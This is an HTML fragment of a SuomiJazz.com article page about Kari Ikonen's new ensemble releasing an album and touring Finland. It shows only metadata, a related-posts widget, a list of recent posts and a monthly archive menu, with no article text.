itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/luna.jpg"><meta itemprop="width" content="689"><meta itemprop="height" content="689"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_69738614c5000 = new tdBlock();
block_td_uid_3_69738614c5000.id = "td_uid_3_69738614c5000";
block_td_uid_3_69738614c5000.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_69738614c5000_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69738614c5000_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12691,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69738614c5000.td_column_number = "3";
block_td_uid_3_69738614c5000.block_type = "td_block_related_posts";
block_td_uid_3_69738614c5000.post_count = "6";
block_td_uid_3_69738614c5000.found_posts = "1278";
block_td_uid_3_69738614c5000.header_color = "";
block_td_uid_3_69738614c5000.ajax_pagination_infinite_stop = "";
block_td_uid_3_69738614c5000.max_num_pages = "213";
tdBlocksArray.push(block_td_uid_3_69738614c5000);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69738614c5000_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69738614c5000" ><h4 class="td-related-title"><a id="td_uid_4_69738614c7576" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69738614c5000" href="#">Lisää aiheesta</a><a id="td_uid_5_69738614c7578" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69738614c5000" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_69738614c5000 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/lampelaensemble-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/lampelaensemble-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/DCH2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/DCH2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69738614c5000" data-td_block_id="td_uid_3_69738614c5000"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69738614c5000" data-td_block_id="td_uid_3_69738614c5000"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
